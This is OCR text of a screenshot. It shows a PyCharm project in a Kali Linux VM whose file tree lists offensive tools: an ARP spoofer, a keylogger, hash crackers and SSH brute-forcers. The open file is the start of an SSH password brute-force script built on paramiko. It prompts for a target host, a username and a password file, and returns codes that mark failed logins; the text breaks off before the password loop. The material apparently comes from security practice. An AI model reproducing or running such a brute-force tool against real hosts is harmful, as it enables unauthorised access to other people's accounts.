 Kali-Linux-2020.2a-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
pythonProject6 – ~/Pych...
03:32 AM
80%
pythonProject6 – ~/PycharmProjects/pythonProject2/sshbrute.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
/ root PycharmProjects pythonProject2 sshbrute.py
main
Project
sha1.py md5brute.py cryptoforce.py arp_sppof.py username_pass.txt sshbrute.py
Project
pythonProject6 ~/PycharmProjects/pythonProjec
password_cracker
arp_spoofer.py
cryptoforce.py
hash.py
keylogger.py
md5brute.py
pass_word.txt
sha1.py
sshbruteforcethreaded.py
sshbrutefore_attack.py
username_pass.txt
External Libraries
Scratches and Consoles
28
1 import paramiko
2 import sys
3 import os
4 import socket
5 import termcolor
6 import time
7 start_time= time.time()
8 def ssh_connect(password, code=0):
9 ssh= paramiko.SSHClient()
10 ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
11
12 try:
13 ssh.connect(host,port=22, username=username,password=password)
14 except paramiko.AuthenticationException:
15 code = 1
16 except socket.error as e:
17 code=2
18 ssh.close()
19 return code
20
21
22 host=input('[+] Target Address: ')
23 username= input('[+] SSH Username: ')
24 input_file = input('Passwords File: ')
ssh_connect()
Structure
Favorites
TODO Problems Terminal Python Console
2 Event Log
PyCharm 2020.3.1 available // Update...
11:1 LF UTF-8 4 spaces Python 3.8 (pythonProject6)